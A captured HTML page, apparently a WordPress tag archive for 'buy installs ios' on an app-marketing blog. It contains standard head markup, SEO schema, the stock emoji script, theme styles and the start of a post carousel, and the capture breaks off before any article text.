

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appmarketing.top/tag/buy-installs-ios/
body_size: 15775
content:
<!DOCTYPE html>
<html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>buy installs ios - Android &amp; iOS App Marketing</title>

		<!-- All in One SEO 4.1.4.5 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://appmarketing.top/tag/buy-installs-ios/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/appmarketing.top\/#website","url":"https:\/\/appmarketing.top\/","name":"Android & iOS App Marketing","description":"Step-By-Step guides and strategies, insights to market your mobile apps & games on App Store.","inLanguage":"en-US","publisher":{"@id":"https:\/\/appmarketing.top\/#person"}},{"@type":"BreadcrumbList","@id":"https:\/\/appmarketing.top\/tag\/buy-installs-ios\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/appmarketing.top\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/appmarketing.top\/","name":"Home","description":"Step-By-Step guides and strategies, insights to market your mobile apps & games on the app marketing, especially on Google Play Store and iOS App Store.","url":"https:\/\/appmarketing.top\/"},"nextItem":"https:\/\/appmarketing.top\/tag\/buy-installs-ios\/#listItem"},{"@type":"ListItem","@id":"https:\/\/appmarketing.top\/tag\/buy-installs-ios\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/appmarketing.top\/tag\/buy-installs-ios\/","name":"buy installs ios","url":"https:\/\/appmarketing.top\/tag\/buy-installs-ios\/"},"previousItem":"https:\/\/appmarketing.top\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/appmarketing.top\/tag\/buy-installs-ios\/#collectionpage","url":"https:\/\/appmarketing.top\/tag\/buy-installs-ios\/","name":"buy installs ios - Android & iOS App Marketing","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/appmarketing.top\/#website"},"breadcrumb":{"@id":"https:\/\/appmarketing.top\/tag\/buy-installs-ios\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Android &amp; iOS App Marketing &raquo; Feed" href="https://appmarketing.top/feed/" />
<link rel="alternate" type="application/rss+xml" title="Android &amp; iOS App Marketing &raquo; Comments Feed" href="https://appmarketing.top/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Android &amp; iOS App Marketing &raquo; buy installs ios Tag Feed" href="https://appmarketing.top/tag/buy-installs-ios/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.1.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/appmarketing.top\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://appmarketing.top/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://appmarketing.top/wp-includes/css/classic-themes.min.css?ver=6.2.8' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='pressbook-news-fonts-css' href='https://fonts.googleapis.com/css2?family=IBM+Plex+Serif:ital,wght@0,400;0,600;1,400;1,600&#038;family=Lora:ital,wght@0,400;0,600;1,400;1,600&#038;display=swap' media='all' />
<link rel='stylesheet' id='glide-css' href='https://appmarketing.top/wp-content/themes/pressbook-news/assets/glide/css/glide.core.min.css?ver=3.4.1' media='all' />
<link rel='stylesheet' id='pressbook-style-css' href='https://appmarketing.top/wp-content/themes/pressbook/style.min.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='pressbook-news-style-css' href='https://appmarketing.top/wp-content/themes/pressbook-news/style.min.css?ver=1.0.8' media='all' />
<style id='pressbook-news-style-inline-css'>
.site-branding{background-position:center center;}.site-branding{background-repeat:repeat;}.site-branding{background-size:contain;}.top-banner-image{max-height:150px;}.top-navbar{background:linear-gradient(0deg, #537cff 0%, #406dff 100%);}.social-navigation a:active .svg-icon,.social-navigation a:focus .svg-icon,.social-navigation a:hover .svg-icon{color:#537cff;}.primary-navbar,.main-navigation ul ul{background:#1c1c21;}.site-branding{background-color:#ffffff;}.site-title,.site-title a,.site-title a:active,.site-title a:focus,.site-title a:hover{color:#404040;}.site-tagline{color:#979797;}.more-link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{background-image:linear-gradient(to right, #406dff 0%, #537cff 51%, #406dff 100%);}.more-link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{font-weight:600;}h1,h2,h3,h4,h5,h6{font-weight:700;}.site-title{font-weight:700;}.c-sidebar .widget{border-color:#fafafa;}.footer-widgets,.copyright-text{background:#0e0e11;}.copyright-text a,.footer-widgets .widget li::before{color:#ff4056;}.footer-widgets .widget .widget-title::after,.footer-widgets .widget_block h1:first-child::after,.footer-widgets .widget_block h2:first-child::after,.footer-widgets .widget_block h3:first-child::after{background:#ff4056;}.main-navigation .menu .current-menu-ancestor>a,.main-navigation .menu .current-menu-item>a,.main-navigation .menu .current-menu-parent>a,.main-navigation .menu>.menu-item>a::before,.main-navigation .main-navigation-arrow-btn:active,.main-navigation .main-navigation-arrow-btn:hover,.main-navigation a:active,.main-navigation a:focus,.main-navigation a:hover,.main-navigation li.focus>.main-navigation-arrow-btn,.main-navigation:not(.toggled) li:hover>.main-navigation-arrow-btn{background:#ff4056;}
</style>
<link rel="https://api.w.org/" href="https://appmarketing.top/wp-json/" /><link rel="alternate" type="application/json" href="https://appmarketing.top/wp-json/wp/v2/tags/181" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://appmarketing.top/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://appmarketing.top/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="icon" href="https://appmarketing.top/wp-content/uploads/2021/11/cropped-8-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://appmarketing.top/wp-content/uploads/2021/11/cropped-8-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://appmarketing.top/wp-content/uploads/2021/11/cropped-8-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://appmarketing.top/wp-content/uploads/2021/11/cropped-8-1-270x270.png" />
</head>
<body class="archive tag tag-buy-installs-ios tag-181 wp-custom-logo wp-embed-responsive hfeed double-sidebar left-right-sidebar pb-content-columns pb-content-cover">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">
		<div class="site-branding">
		<div class="u-wrapper site-branding-wrap">
		<div class="site-logo-title logo--lg-size-3 logo--md-size-2 logo--sm-size-1">
			<a href="https://appmarketing.top/" class="custom-logo-link" rel="home"><img width="218" height="218" src="https://appmarketing.top/wp-content/uploads/2021/11/cropped-8.png" class="custom-logo" alt="Android &amp; iOS App Marketing" decoding="async" srcset="https://appmarketing.top/wp-content/uploads/2021/11/cropped-8.png 218w, https://appmarketing.top/wp-content/uploads/2021/11/cropped-8-150x150.png 150w" sizes="(max-width: 218px) 100vw, 218px" /></a>
			<div class="site-title-tagline">
							<p class="site-title site-title--lg-size-4 site-title--md-size-4 site-title--sm-size-2"><a href="https://appmarketing.top/" rel="home">Android &amp; iOS App Marketing</a></p>
								<p class="site-tagline tagline--lg-size-3 tagline--md-size-3 tagline--sm-size-2">Step-By-Step guides and strategies, insights to market your mobile apps &amp; games on App Store.</p>
			</div><!-- .site-title-tagline -->
		</div><!-- .site-logo-title -->

			</div><!-- .site-branding-wrap -->
</div><!-- .site-branding -->
		<div class="u-wrapper header-carousel-posts-wrap">
			<div class="glide carousel-posts header-carousel-posts">
				<div class="glide__track" data-glide-el="track">
					<ul class="glide__slides">
											<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/gamee-launches-blockchain-mobile-gaming-platform-arc8/" class="carousel-post-image-link">
									<img width="800" height="533" src="https://appmarketing.top/wp-content/uploads/2021/11/65.jpg" class="carousel-post-image wp-post-image" alt="turn off idfa iphone" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/65.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/65-300x200.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/65-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/gamee-launches-blockchain-mobile-gaming-platform-arc8/" class="carousel-post-title-link">GAMEE Launches Blockchain Mobile Gaming Platform Arc8</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/how-were-major-app-platforms-affected-by-the-ios-14-5-update/" class="carousel-post-image-link">
